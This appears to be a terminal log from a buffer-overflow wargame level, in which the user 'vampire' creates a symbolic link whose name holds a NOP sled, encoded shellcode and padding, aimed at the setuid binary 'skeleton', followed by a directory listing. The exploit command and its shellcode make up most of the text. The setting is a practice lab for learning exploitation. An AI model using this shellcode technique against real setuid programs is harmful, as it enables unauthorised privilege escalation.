 [vampire@localhost vampire]$ ln -s skeleton `python -c 'print "\x90"*100+"\xeb\x
11\x5e\x31\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\x
ff\xff\xff\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x
8a\xe2\x9a\xb1\x0c\xce\x81"+"A"*100'`
[vampire@localhost vampire]$ ls -al
total 56
drwx------    3 vampire  vampire      4096 Dec 22 10:04 .
drwxr-xr-x   25 root     root         4096 Mar 30  2010 ..
-rw-------    1 vampire  vampire         5 Dec 22 10:03 .bash_history
-rw-r--r--    1 vampire  vampire        24 Mar  1  2010 .bash_logout
-rw-r--r--    1 vampire  vampire       230 Mar  1  2010 .bash_profile
-rw-r--r--    1 vampire  vampire       124 Mar  1  2010 .bashrc
-rwxr-xr-x    1 vampire  vampire       333 Mar  1  2010 .emacs
-rw-r--r--    1 vampire  vampire      3394 Mar  1  2010 .screenrc
-rwsr-sr-x    1 skeleton skeleton    12752 Mar  3  2010 skeleton
-rw-r--r--    1 root     root          821 Mar 29  2010 skeleton.c
drwxrwxr-x    2 vampire  vampire      4096 Dec 22 09:58 tmp
lrwxrwxrwx    1 vampire  vampire         8 Dec 22 10:04 ????????????????????????
????????????????????????????????????????????????????????????????????????????? ^1
  2?l? ??? u楕?凹   2핽i00tii0cjo?? T?? ? ? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA -> skeleton
[vampire@localhost vampire]$